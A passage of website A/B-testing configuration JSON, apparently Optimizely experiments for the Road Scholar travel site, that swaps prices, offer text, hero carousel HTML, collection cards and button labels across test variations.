"groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, 